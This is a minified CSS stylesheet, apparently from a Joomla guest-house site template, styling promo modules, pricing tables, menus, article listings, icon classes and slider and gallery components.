.jm-welcome{text-align:center;font-size:28px;color:#fff;text-shadow:1px 1px 1px rgba(0,0,0,0.5)}.jm-welcome h3{text-transform:uppercase;font-size:70px;font-family:'Montserrat',sans-serif}.jm-welcome h1,.jm-welcome h2,.jm-welcome h3,.jm-welcome h4,.jm-welcome h5,.jm-welcome h6{color:#fff}.jm-welcome .jm-center-border-line{padding:0 0 30px;margin:0 0 30px;position:relative}.jm-welcome .jm-center-border-line:after{background:#fff;width:60px;height:4px;margin-left:-30px}.jm-welcome img{display:inline-block;vertical-align:baseline;margin-right:10px}.jm-team{margin:-30px 0 0}.jm-team span{display:block;text-align:center}.jm-team [class*='span']{margin:30px 0 0}.jm-team .jm-icon{margin:0 0 10px}.jm-team .jm-icon img{box-shadow:0 0 0 3px #444;border:3px solid #fff !important;border-radius:100%;box-sizing:border-box}.jm-team .jm-name{font-family:'Montserrat',sans-serif;font-weight:bold;text-transform:uppercase;color:#444;margin:0 0 10px}@-webkit-keyframes jm-slideIn{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}
100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@keyframes jm-slideIn{0%{-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}.jm-module.promo1-ms,.jm-module.promo2-ms,.jm-module.promo3-ms{position:relative;color:#0a4cc7;font-family:'Montserrat',sans-serif;font-size:28px;font-weight:600;line-height:1.1;text-transform:uppercase;text-align:center;border:2px solid #0a4cc7;background:transparent;cursor:pointer}.jm-module.promo1-ms a,.jm-module.promo2-ms a,.jm-module.promo3-ms a{color:#0a4cc7;text-decoration:none}.jm-module.promo1-ms:hover,.jm-module.promo2-ms:hover,.jm-module.promo3-ms:hover{background:#0a4cc7;color:#fff}.jm-module.promo1-ms:hover a,.jm-module.promo2-ms:hover a,.jm-module.promo3-ms:hover a{color:#fff}.jm-module.promo1-ms .jm-module-in,.jm-module.promo2-ms .jm-module-in,.jm-module.promo3-ms .jm-module-in{margin:43px 0}.jm-module.promo1-ms.animate-ms,.jm-module.promo2-ms.animate-ms,.jm-module.promo3-ms.animate-ms{visibility:hidden}
.jm-module.promo1-ms.animate-ms.jm-slideIn,.jm-module.promo2-ms.animate-ms.jm-slideIn,.jm-module.promo3-ms.animate-ms.jm-slideIn{visibility:visible}#jm-bottom1 .jm-module.promo1-ms,#jm-bottom1 .jm-module.promo2-ms,#jm-bottom1 .jm-module.promo3-ms{color:#fff;border:2px solid #fff}#jm-bottom1 .jm-module.promo1-ms a,#jm-bottom1 .jm-module.promo2-ms a,#jm-bottom1 .jm-module.promo3-ms a{color:#fff}#jm-bottom1 .jm-module.promo1-ms:hover,#jm-bottom1 .jm-module.promo2-ms:hover,#jm-bottom1 .jm-module.promo3-ms:hover{background:#fff;color:#0a4cc7}#jm-bottom1 .jm-module.promo1-ms:hover a,#jm-bottom1 .jm-module.promo2-ms:hover a,#jm-bottom1 .jm-module.promo3-ms:hover a{color:#0a4cc7}.promo1-ms.animate-ms{z-index:1;-webkit-animation-duration:1.4s;animation-duration:1.4s}.promo2-ms.animate-ms{z-index:2;-webkit-animation-duration:1.1s;animation-duration:1.1s}.promo3-ms.animate-ms{z-index:3;-webkit-animation-duration:.8s;animation-duration:.8s}.jm-slideIn{-webkit-animation-name:jm-slideIn;animation-name:jm-slideIn}#jm-allpage .contact-ps #contact-form.well{border:0;background:none;padding:0;margin-bottom:0}
#jm-allpage .contact-ps h3,#jm-allpage .contact-ps form#contact-form>fieldset>legend,#jm-allpage .contact-ps>.contact-address.dl-horizontal{display:none}#jm-allpage .contact-ps>h3:first-child{display:block;font-size:22px;line-height:1.1;font-weight:bold;margin:0}#jm-allpage .contact-ps .form-horizontal .control-label{float:none;width:auto;text-align:inherit;padding:0}#jm-allpage .contact-ps .form-horizontal .control-label label{margin:0 0 10px}#jm-allpage .contact-ps .form-horizontal .controls{margin:0}#jm-allpage .contact-ps .form-actions{background:none;border:0;padding:0}.jm-pricing{margin:0 -15px}.jm-pricing .box{float:left;margin:78px 0 0;padding:0 15px;box-sizing:border-box;position:relative}.jm-pricing.col1 .box{width:100%}.jm-pricing.col2 .box{width:50%}.jm-pricing.col3 .box{width:33%}.jm-pricing.col4 .box{width:25%}.jm-pricing .price{position:absolute;top:-68px;left:50%;right:auto;-webkit-transform:translateX(-50%);transform:translateX(-50%);background:#0a4cc7;border-radius:100%;width:136px;height:136px;padding-top:25px;box-sizing:border-box}.jm-pricing .price span{display:block;color:#fff;text-align:center}.jm-pricing .price .up,.jm-pricing .price .down{font-size:16px;line-height:1.1}.jm-pricing .price .middle{font-size:40px;font-weight:bold;line-height:1.2}
.jm-pricing .title{background:#0c57e5;padding-top:83px;padding-left:30px;padding-right:30px;padding-bottom:20px;color:#fff;text-transform:uppercase;text-align:center;font-size:26px;font-weight:bold}.jm-pricing .content{background:#fff;padding:20px;border-left:1px solid #ddd;border-right:1px solid #ddd;box-sizing:border-box}.jm-pricing .subtitle{font-size:20px;color:#444;text-transform:uppercase;font-weight:400;margin:0 0 15px}.jm-pricing .bottom{background:#ebebeb;padding:20px;text-align:center}#jm-allpage .search-ms form{margin:0;position:relative}#jm-allpage .search-ms .inputbox{width:100% !important;padding-right:58px;background:#f7f7f7;border-radius:2px;color:#858d93;border-color:#d1d1d1}#jm-allpage .search-ms .inputbox::-moz-placeholder{color:#858d93;opacity:1}#jm-allpage .search-ms .inputbox:-ms-input-placeholder{color:#858d93}#jm-allpage .search-ms .inputbox::-webkit-input-placeholder{color:#858d93}#jm-allpage .search-ms .inputbox+.button{padding:0;border:0;background:none;font-size:0;position:absolute;top:0;right:0;left:auto;width:50px;height:50px;line-height:50px}
#jm-allpage .search-ms .inputbox+.button:after{content:"\e003";font-size:20px;color:#aab0b4;display:inline-block;vertical-align:top;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.nav.menu{margin:0}.nav.menu li{display:block;background-image:none;position:relative;padding:0}.nav.menu ul{padding:0;margin:0}.nav.menu li a,.nav.menu li span.separator{display:block;color:inherit;line-height:normal;font-weight:400;padding-top:6px;padding-bottom:6px;padding-left:25px;padding-right:0;text-decoration:none;background-color:transparent;background-image:url('/templates/jm-guest-house/css/../images/li_arrow_ltr.png');background-repeat:no-repeat;background-position:left center}.nav.menu li a:hover,.nav.menu li span.separator:hover{color:#0a4cc7}.nav.menu li.active>a,.nav.menu li.active>span.separator{color:#0a4cc7}.nav.menu>li>a,.nav.menu>li>span.separator{background:none;padding-top:6px;padding-bottom:6px;padding-left:0;padding-right:0}
.nav.menu>li:first-child>a,.nav.menu>li:first-child>span.separator{border-top:0;padding-top:0}.nav.menu>li:last-child>a,.nav.menu>li:last-child>span.separator{padding-bottom:0}.nav.menu>li.parent>a,.nav.menu>li.parent>span.separator{position:relative;padding-right:10px}.nav.menu>li.parent>a:after,.nav.menu>li.parent>span.separator:after{content:'+';font-family:Arial,Helvetica,sans-serif;position:absolute;right:0;left:auto}.nav.menu>li.parent.active>a:after,.nav.menu>li.parent.active>span.separator:after{content:'-'}.nav.menu>li>ul{padding-left:0}.nav.menu ul{padding-left:25px}.nav.menu li a img{vertical-align:middle;margin:0 15px 0 0}#jm-top-bar .nav.menu{line-height:1}#jm-top-bar .nav.menu>li{display:inline-block;background:none;vertical-align:top;margin:0}#jm-top-bar .nav.menu>li>a,#jm-top-bar .nav.menu>li>span.separator{padding:0 0 0 15px;margin:0 0 0 12px;border:0;background-color:transparent;background-image:url('/templates/jm-guest-house/css/../images/li.png');background-repeat:no-repeat;background-position:left center}
#jm-top-bar .nav.menu>li:first-child>a,#jm-top-bar .nav.menu>li:first-child>span.separator{padding:0;margin:0;border:0;background:none}#jm-top-bar .nav.menu ul,#jm-top-bar .nav.menu>li.parent>a:after,#jm-top-bar .nav.menu>li.parent>span.separator:after{display:none}#jm-top-bar .nav.menu .deeper.parent ul{display:none}#jm-allpage .tagspopular ul li,#jm-allpage .tagssimilar ul li{display:inline-block;background:none;padding:0;margin:5px 5px 5px 0}#jm-allpage .tagspopular ul li a,#jm-allpage .tagssimilar ul li a{color:#666;font-size:16px}#jm-allpage .tagspopular ul li a:hover,#jm-allpage .tagssimilar ul li a:hover{color:#0a4cc7;text-decoration:none}.media-list>li{background:none;padding:0}.btn [class^="icon-"],.btn [class*=" icon-"]{height:20px;line-height:20px;vertical-align:top;padding:0 2px}.thumbnails>li{background:none;padding:0}.chzn-container li{background:none}.chzn-container-multi .chzn-choices li.search-field input[type="text"]{height:25px !important}
#jm-allpage .chzn-container-single .chzn-single,#jm-allpage .chzn-container-multi .chzn-choices{line-height:50px;height:50px;font-size:14px;padding:0 8px;vertical-align:middle;border:1px solid #e8e8e8;color:#aab0b4;background:#fff;box-shadow:none;border-radius:0;box-sizing:border-box}#jm-allpage .chzn-container-single .chzn-single div{left:auto;right:8px;width:15px}#jm-allpage .chzn-container .chzn-drop{border:1px solid #e8e8e8;background:#fff;border-radius:0;box-shadow:none}#jm-allpage .chzn-container-multi .chzn-choices .search-field input.default{font-family:inherit;color:#aab0b4;padding:0;margin:0;height:50px}#jm-allpage .chzn-container-single .chzn-single div b{margin-top:15px}#jm-allpage .chzn-container-multi .chzn-choices .search-choice{line-height:24px;border:1px solid #e8e8e8;background:#fff}#jm-allpage .chzn-container-multi .chzn-choices .search-choice span{font-size:14px}#jm-allpage .chzn-container-multi .chzn-choices .search-choice .search-choice-close{top:10px}#jm-allpage .chzn-choices li,#jm-allpage .chzn-results li{background-image:none !important}
#jm-allpage .chzn-container .chzn-results{padding-top:4px}#jm-allpage .chzn-container .chzn-results li.highlighted{background:#0a4cc7}h1.componentheading,.tag-category>h1,.page-header>h1,.content-category>h1,.categories-list>h1,.blog-featured>h1,.contact-category>h1,.contact>h1,.newsfeed-category>h1,h1.page-title,.finder>h1,.weblink-category>h1,.edit>h1{font-size:24px;font-family:'Montserrat',sans-serif;font-weight:700;line-height:1.1;color:#444;text-transform:uppercase;margin:0 0 30px}h2.item-title,.page-header>h2,.blog>h2,.content-category>h2,.cat-children>h3,.contact-category>h2,.weblink-category>h2,.newsfeed>h2,.newsfeed-category>h2,.weblink-category>h2,.contact>h3{font-size:22px;font-family:'Montserrat',sans-serif;font-weight:bold;line-height:1.1;color:#444;text-transform:none;margin:0 0 10px}h2.item-title a,.page-header>h2 a,.blog>h2 a,.content-category>h2 a,.cat-children>h3 a,.contact-category>h2 a,.weblink-category>h2 a,.newsfeed>h2 a,.newsfeed-category>h2 a,.weblink-category>h2 a,.contact>h3 a{color:#444}
h2.item-title a:hover,.page-header>h2 a:hover,.blog>h2 a:hover,.content-category>h2 a:hover,.cat-children>h3 a:hover,.contact-category>h2 a:hover,.weblink-category>h2 a:hover,.newsfeed>h2 a:hover,.newsfeed-category>h2 a:hover,.weblink-category>h2 a:hover,.contact>h3 a:hover{color:#0a4cc7;text-decoration:none}h3.page-header{font-size:1em;line-height:1.7;display:inline-block;width:100%;border-bottom:1px solid #ddd;padding-bottom:10px;margin-bottom:10px}h3.page-header>.btn-mini{padding:3px 6px}h3.page-header>.btn-mini [class^="icon-"],h3.page-header>.btn-mini [class*=" icon-"]{margin-top:0}h3.page-header>.badge{margin:0 5px;vertical-align:middle}.icons .btn.dropdown-toggle{padding-left:10px;padding-right:10px;padding-top:5px;padding-bottom:5px}.element-invisible{display:none !important}dl.article-info{margin:0 0 20px;font-size:11.96px;line-height:1.2;padding-bottom:20px;color:#666;position:relative}dl.article-info dd{display:inline-block;margin:0 2px 0 0;line-height:1.1;text-transform:uppercase;padding-right:5px;border-right:1px solid #666}dl.article-info dd:last-child{margin:0;border:0}dl.article-info dd [class^="icon-"],dl.article-info dd [class*=" icon-"]{display:none}dl.article-info~dl.article-info{margin:0}
dl.article-info:after{width:28px;max-width:100%;height:2px;left:0;right:auto;bottom:0;content:'';position:absolute;background:#444}.icons+.article-info{margin-right:50px}.article-info-term{display:none}.content_rating{margin-bottom:10px}.content_rating img{margin:0}.content_vote label{margin-right:5px}.page-header>h1{color:#444}.categories-list .collapse{padding:0 0 0 30px}#archive-items .row0,#archive-items .row1{margin-bottom:30px}#archive-items .createdby{margin:0 0 15px}.blog>h2{color:#444}.items-leading div[class*="leading-"]:before,.items-row .item:before,.items-leading div[class*="leading-"]:after,.items-row .item:after{display:table;content:"";line-height:0}.items-leading div[class*="leading-"]:after,.items-row .item:after{clear:both}.items-leading div[class*="leading-"],.items-row{margin-bottom:30px}.items-leading .leading:last-child,.items-row:last-child{margin-bottom:0}
.item-image{margin-bottom:30px;max-width:100%}figure.pull-left,figure.pull-right,figure.pull-center{max-width:100%;margin:0 0 30px}.pull-none.item-image{text-align:center}.pull-left.item-image,figure.pull-left{margin-right:30px}.pull-right.item-image,figure.pull-right{margin-left:30px}.pull-center{text-align:center}.category-desc{margin:0 0 30px}div.img_caption{margin:0 auto;max-width:100%}p.img_caption{text-align:center;background:#eee;padding:5px;margin:0;max-width:100%}.readmore{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px}.readmore:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}.readmore-large{font-size:18.85px}p.readmore{margin:15px 0 0;display:block;text-align:right;padding:0;background:none;border:0}p.readmore:after{display:none}
p.readmore:hover{padding:0;background:none;border:0}p.readmore .btn{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px;margin:0}p.readmore .btn:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}.mod-articles-category-readmore a{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px}.mod-articles-category-readmore a:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}p.readmore a.btn .icon-chevron-right{display:none}.archive .filters{margin-bottom:30px}fieldset.filters{margin:0 0 20px}
.categories-list ul li h4{font-size:1em;line-height:1.7;font-weight:bold}.categories-list ul li small.category-desc{font-size:1em;line-height:1.7}ul.list-striped>li{background:none;border-bottom:1px solid #ddd;padding:10px}.weblink-count{display:inline-block;width:100%}.weblink-count dt,.weblink-count dd{float:left}.newsfeed>ol>li>h3{font-size:1em}.newsfeed-count dd,.newsfeed-count dt{display:inline-block}strong.red,span.star{color:#f00}.profile ul.btn-toolbar li{background:none;padding:0}.profile .btn-toolbar+fieldset{clear:both}.contact .contact-form input[type="text"],.contact .contact-form input[type="email"],.contact .contact-form textarea{width:100%;max-width:400px}.contact dl.contact-address{margin:30px 0}.contact .thumbnail{border:0;box-shadow:none}.phrases-box,fieldset.only{padding:0 0 20px}.phrases-box label,fieldset.only label{display:inline-block;margin-right:10px}.btn .icon-search.icon-white{color:inherit}fieldset.phrases{padding-bottom:20px}
.tag-category .category li{list-style:none}.tag-category .category li+li{margin:30px 0 0}.tag-category .category>li>h3{font-size:1em}.tag-category .form-inline label{vertical-align:middle;margin-right:10px}.tag-category>h2{margin-bottom:30px}.tag-category form>ul>li>h3{margin-bottom:30px}.tag-category form>ul>li{padding:0;background:none !important}.tag-category .tag-body{margin:30px 0;display:block}.tag-category .thumbnails>li,.tag-category .category>li{background:none;padding:0}.tag-category .thumbnails>li h3{font-size:1em}body .tip-wrap .tip{max-width:300px;padding:3px 8px;color:#666;text-align:center;text-decoration:none;background:none;background-color:#ebebeb;border-radius:0;font-weight:normal;z-index:9999;opacity:1;box-shadow:none;border:0}body .tip-wrap .tip-top{position:absolute;width:0;height:0;border-color:transparent;border-style:solid;top:-5px;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#ebebeb;opacity:.8}body .tip-wrap .tip-title{font-weight:bold;color:#666}body .tip-wrap .tip-text{font-weight:normal;color:#666}.jmodedit{z-index:9999;line-height:1 !important;padding:0 !important;background:none !important;border:0 !important;color:#0a4cc7 !important}.jmodedit:hover{color:#0944b3 !important}.article-index{margin-left:30px}.article-index+.pagenavcounter{margin-bottom:10px}.article-index .nav{min-width:150px}.calendar table{border-collapse:separate}
.jm-alert{display:block}#templates-form .form-horizontal .control-label{float:none;width:auto;text-align:inherit}#templates-form .form-horizontal .controls{margin-left:0;margin-right:0}#jm-allpage .minicolors-theme-bootstrap .minicolors-input{line-height:1.5;height:auto;width:auto}.newsflash .newsflash-title{font-weight:normal;margin:30px 0 5px;clear:both}.newsflash .newsflash-title:first-child{margin:0 0 5px}.newsflash .newsflash-title a:hover{text-decoration:underline}.newsflash-horiz li+li{margin:10px 0 0}.categories-module li h1,.categories-module li h2,.categories-module li h3,.categories-module li h4,.categories-module li h5,.categories-module li h6{line-height:1.2;font-weight:normal}.categories-module li+li{margin:30px 0 0}.category-module{margin:0}.category-module li p{line-height:1.7;margin:0 0 5px}.category-module li>a{display:block;font-weight:normal}.category-module span{display:inline-block;margin:10px 0 0}ul.category-module,ul.latestnews,ul.archive-module,ul.mostread,ul.mostreadcolor-ms{list-style-type:none}
ul.category-module li,ul.latestnews li,ul.archive-module li,ul.mostread li,ul.mostreadcolor-ms li{padding-top:8px}ul.category-module li:first-child,ul.latestnews li:first-child,ul.archive-module li:first-child,ul.mostread li:first-child,ul.mostreadcolor-ms li:first-child{padding-top:0}#jm-bottom1 ul.category-module li a,#jm-bottom1 ul.latestnews li a,#jm-bottom1 ul.archive-module li a,#jm-bottom1 ul.mostread li a,#jm-bottom1 ul.mostreadcolor-ms li a{color:#fff}#jm-bottom1 ul.category-module li a:hover,#jm-bottom1 ul.latestnews li a:hover,#jm-bottom1 ul.archive-module li a:hover,#jm-bottom1 ul.mostread li a:hover,#jm-bottom1 ul.mostreadcolor-ms li a:hover{color:#0a4cc7}.latestnews li a,.archive-module li a,.category-module li a{color:inherit}.latestnews li a:hover,.archive-module li a:hover,.category-module li a:hover{color:#0a4cc7;text-decoration:none}.mostread li a{font-weight:700;font-family:'Montserrat',sans-serif;color:#444}.mostread li a:hover{color:#0a4cc7;text-decoration:none}#form-login-username label.element-invisible,#form-login-password label.element-invisible{display:none}
#login-form ul li .icon-arrow-right{display:none}#mod-finder-searchform{margin:0}#mod-finder-searchform a{display:block;margin-top:5px}.form-search label.finder{padding:0 10px 0 0}.feed h2~ul.newsfeed{margin-top:10px}.weblinks li{margin-top:5px}.weblinks li:first-child{margin:0}.weblinks li p{margin:0}.search input#mod-search-searchword{width:auto}.form-search .btn{padding-left:20px;padding-right:20px}.search .button[type='image']{padding:0}.mod-languages ul{list-style:none}.mod-languages ul li{background:none;padding:0;margin:0;list-style:none}.jm-error-page{text-align:center}.jm-error-page>h1{font-size:80px;font-weight:400;line-height:1}.jm-error-page>h2{font-size:40px;font-weight:400;line-height:1;margin:0 0 60px}.jm-error-page>p{margin:0 0 60px}.jm-error-page input.inputbox{max-width:260px}.jm-error-page .moduletable{margin:0 0 60px}h3.jm-typo-title{border-bottom:1px solid #ddd;padding-bottom:10px;margin:30px 0}h3.jm-typo-title~pre,h3.jm-typo-title~div pre{margin-bottom:30px;font-size:13px}
.jm-code{border-left:5px solid #ddd;padding:10px;background:#e7e6e6;white-space:pre-wrap;word-wrap:break-word;margin:0 0 30px}.readmore-typo,.button-typo{margin:0 0 30px}.jm-color{color:#0a4cc7}.jm-block{margin:10px 0;padding:0 0 0 60px;position:relative;min-height:40px}.jm-block span{background:#999;display:block;position:absolute;top:3px;left:0;height:40px;width:40px;line-height:40px;text-align:center;border-radius:20px;font-size:18px;color:#fff}.jm-block.second span{background-color:#555}.jm-quote-mod{background:#9dd5c0;color:#fff;padding:25px}.jm-quote-mod .jm-center-border-line:after{background:#fff}.jm-quote-mod h5{text-transform:uppercase;text-align:center}.jm-quote-mod p{font-style:italic;padding:0 5px}.jm-quote-mod img{margin:10px 0}.border_img1{padding:4px;background:#ececec;box-sizing:border-box}.border_img2{background:#f2f2f2;border:1px solid #e5e5e5;padding:5px;box-sizing:border-box}.border_img3{border:1px solid #dfdfdf;padding:1px;background:#fff;box-sizing:border-box}p.blue{border-left:3px solid #bce8f1;padding:0 0 0 10px}
p.green{border-left:3px solid #d6e9c6;padding:0 0 0 10px}p.red{border-left:3px solid #eed3d7;padding:0 0 0 10px;color:inherit}p.bluefill{background:#d9edf7;border:1px solid #bce8f1;display:block;padding:10px;text-align:justify;color:#3a87ad;border-radius:5px}p.greenfill{background:#dff0d8;border:1px solid #d6e9c6;display:block;padding:10px;text-align:justify;color:#468847;border-radius:5px}p.redfill{background:#f2dede;border:1px solid #eed3d7;display:block;padding:10px;text-align:justify;color:#b94a48;border-radius:5px}p.jmbadge,span.jmbadge,p.jmcalendar,span.jmcalendar,p.jmchat,span.jmchat,p.jmcheck,span.jmcheck,p.jmcloud,span.jmcloud,p.jmdirection,span.jmdirection,p.jmdivide,span.jmdivide,p.jmerror,span.jmerror,p.jmfire,span.jmfire,p.jmflag,span.jmflag,p.jmheart,span.jmheart,p.jmhome,span.jmhome,p.jminfo,span.jminfo,p.jmlist,span.jmlist,p.jmmail,span.jmmail,p.jmpeople,span.jmpeople,p.jmstar,span.jmstar,p.jmstat,span.jmstat{display:block;padding-left:60px;background-repeat:no-repeat;background-position:left top;min-height:40px;margin:5px 0 15px}p.jmbadge,span.jmbadge{background-image:url('/templates/jm-guest-house/css/../images/icons/badge.png')}p.jmcalendar,span.jmcalendar{background-image:url('/templates/jm-guest-house/css/../images/icons/calendar.png')}p.jmchat,span.jmchat{background-image:url('/templates/jm-guest-house/css/../images/icons/chat.png')}p.jmcheck,span.jmcheck{background-image:url('/templates/jm-guest-house/css/../images/icons/check.png')}p.jmcloud,span.jmcloud{background-image:url('/templates/jm-guest-house/css/../images/icons/cloud.png')}p.jmdirection,span.jmdirection{background-image:url('/templates/jm-guest-house/css/../images/icons/direction.png')}p.jmdivide,span.jmdivide{background-image:url('/templates/jm-guest-house/css/../images/icons/divide.png')}p.jmerror,span.jmerror{background-image:url('/templates/jm-guest-house/css/../images/icons/error.png')}p.jmfire,span.jmfire{background-image:url('/templates/jm-guest-house/css/../images/icons/fire.png')}p.jmflag,span.jmflag{background-image:url('/templates/jm-guest-house/css/../images/icons/flag.png')}p.jmheart,span.jmheart{background-image:url('/templates/jm-guest-house/css/../images/icons/heart.png')}p.jmhome,span.jmhome{background-image:url('/templates/jm-guest-house/css/../images/icons/home.png')}p.jminfo,span.jminfo{background-image:url('/templates/jm-guest-house/css/../images/icons/info.png')}
p.jmlist,span.jmlist{background-image:url('/templates/jm-guest-house/css/../images/icons/list.png')}p.jmmail,span.jmmail{background-image:url('/templates/jm-guest-house/css/../images/icons/mail.png')}p.jmpeople,span.jmpeople{background-image:url('/templates/jm-guest-house/css/../images/icons/people.png')}p.jmstar,span.jmstar{background-image:url('/templates/jm-guest-house/css/../images/icons/star.png')}p.jmstat,span.jmstat{background-image:url('/templates/jm-guest-house/css/../images/icons/stat.png')}ol.jm-roman,ol.jm-roman ol{list-style-type:upper-roman}ol.jm-alpha,ol.jm-alpha ol{list-style-type:lower-alpha}.dj-cat-title{font-family:'Montserrat',sans-serif;font-size:22px;font-weight:bold;line-height:1.1;margin:0 0 30px}.dj-galleryGrid,.dj-mslider,.dj-tabber,.nivoSlider,.dj-slideshow,.djslider-loader,.dj-slideshowThumbs{margin:0 !important}.category-desc{margin:20px 0}.dj-slide-title{font-size:27px !important;color:#444 !important;text-transform:uppercase;font-weight:700 !important;font-family:'Montserrat',sans-serif !important;line-height:1.2 !important;margin:0 !important;text-align:center}
.dj-slide-title a{color:#444 !important}.dj-slide-title a:hover{color:#0a4cc7 !important;text-decoration:none !important}.dj-slide-title+.dj-slide-description{margin-top:3px}.dj-slide-desc-bg{background:#fff !important;opacity:.7 !important}.dj-slide-desc-text{font-size:14px !important;line-height:1.7 !important;font-weight:400;padding:20px !important;color:#444 !important;text-align:center !important}.dj-slide-desc-text a{color:#444 !important}.dj-slide-desc-text a:hover{text-decoration:underline}.dj-galleryGrid.desc-above .dj-slide-desc-in,.dj-mslider.desc-above .dj-slide-desc-in,.dj-slideshow.desc-above .dj-slide-desc-in,.dj-slideshowThumbs.desc-above .dj-slide-desc-in,.dj-tabber.desc-above .dj-slide-desc-in{margin-bottom:20px}.dj-galleryGrid.desc-below .dj-slide-desc-in,.dj-mslider.desc-below .dj-slide-desc-in,.dj-slideshow.desc-below .dj-slide-desc-in,.dj-slideshowThumbs.desc-below .dj-slide-desc-in,.dj-tabber.desc-below .dj-slide-desc-in{margin-top:20px}.dj-galleryGrid.desc-left .dj-slide-desc-in,.dj-mslider.desc-left .dj-slide-desc-in,.dj-slideshow.desc-left .dj-slide-desc-in,.dj-slideshowThumbs.desc-left .dj-slide-desc-in,.dj-tabber.desc-left .dj-slide-desc-in{margin-right:20px}
.dj-galleryGrid.desc-right .dj-slide-desc-in,.dj-mslider.desc-right .dj-slide-desc-in,.dj-slideshow.desc-right .dj-slide-desc-in,.dj-slideshowThumbs.desc-right .dj-slide-desc-in,.dj-tabber.desc-right .dj-slide-desc-in{margin-left:20px}.dj-slideshow-in,.dj-slideshowThumbs-in,.dj-slideshowThumbs .dj-indicators,.dj-tabber,.nivoSlider,.box_skitter,.dj-tab{box-shadow:none !important}.djslider-loader .load-button,.dj-slideshow .dj-load-button,.dj-mslider .dj-load-button,.box_skitter .info_slide_dots .image_number{border:0 !important;background:none !important;opacity:1 !important;box-shadow:none !important;-webkit-transition:none;transition:none}.dj-load-button .dj-key{font-weight:normal !important}#jm-allpage .dj-readmore-wrapper{padding:20px 0 0 !important;text-align:center !important}#jm-allpage .dj-readmore-wrapper .dj-readmore{text-transform:uppercase;display:inline-block;vertical-align:top;text-decoration:none;padding:14px 100px;font-size:12px;font-weight:400;line-height:20px;-webkit-transition:all .2s ease-in;transition:all .2s ease-in;color:#666;background:transparent;border:2px solid #c5c5c5;border-radius:2px;padding:14px 70px;color:#666 !important}
#jm-allpage .dj-readmore-wrapper .dj-readmore:hover{text-decoration:none;background:transparent;border:2px solid #0a4cc7}#djmediatools .dj-categories{margin:0 -10px}#djmediatools .dj-categories a.dj-category,#djmediatools .dj-categories a.dj-category:hover{color:#444;background:none;border:0;box-shadow:none;border-radius:none;padding:0}#djmediatools .dj-categories a.dj-category{margin:0 10px 10px}#djmediatools .dj-categories .dj-category-in{border:0}#djmediatools .dj-categories .dj-ctitle-bg{background:#fff;opacity:.7 !important}#djmediatools .dj-categories .dj-ctitle-in{padding:20px !important;font-size:27px !important;color:#444 !important;text-transform:none;font-weight:700 !important;line-height:1.2 !important;text-align:center}#djmediatools .dj-categories .dj-ctitle-in:hover{color:#0a4cc7 !important}#jm-allpage .dj-galleryGrid .dj-slide-desc-bg{background:#0a4cc7 !important;opacity:.7 !important}#jm-allpage .dj-galleryGrid .dj-slide-desc-in:after{content:'';position:absolute;top:10px;left:10px;right:10px;bottom:10px;border:1px solid #fff;opacity:.4;pointer-events:none}
#jm-allpage .dj-galleryGrid .dj-slide-desc .dj-slide-desc-text{color:#fff !important}#jm-allpage .dj-galleryGrid .dj-slide-title{color:#fff !important;text-transform:none !important;font-size:20px !important;line-height:1 !important}#jm-allpage .dj-galleryGrid .dj-slide-title a{color:#fff !important}#jm-allpage .dj-galleryGrid .dj-slide-title a:hover{text-decoration:underline !important}#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc,#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-in{height:100%}#jm-allpage .grid-ms .dj-galleryGrid .dj-slide-desc-text{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:100%;box-sizing:border-box}.dj-mslider .dj-indicators-in{padding:5px !important;height:30px;line-height:30px}.dj-mslider .dj-load-button{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.dj-mslider .dj-load-button:hover,.dj-mslider .dj-load-button.dj-load-button-active{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
#jm-allpage .color-ms .dj-mslider .dj-load-button,#jm-header .dj-mslider .dj-load-button,#jm-bottom1 .dj-mslider .dj-load-button{background:currentColor !important}#jm-allpage .color-ms .dj-mslider .dj-load-button:hover,#jm-header .dj-mslider .dj-load-button:hover,#jm-bottom1 .dj-mslider .dj-load-button:hover,#jm-allpage .color-ms .dj-mslider .dj-load-button.dj-load-button-active,#jm-header .dj-mslider .dj-load-button.dj-load-button-active,#jm-bottom1 .dj-mslider .dj-load-button.dj-load-button-active{background:transparent !important;border-color:currentColor !important}.djslider-loader .navigation-container-custom{margin-top:0 !important;margin-bottom:0 !important}.djslider-loader .navigation-container-custom .cust-navigation-in{padding:15px 5px !important}.djslider-loader .load-button{height:12px !important;width:12px !important;margin:3px 5px !important;border-radius:100% !important;background:#0a4cc7 !important;border:0 !important}.djslider-loader .load-button:hover,.djslider-loader .load-button.load-button-active{margin:0 2px !important;background:transparent !important;border:3px solid #0a4cc7 !important}
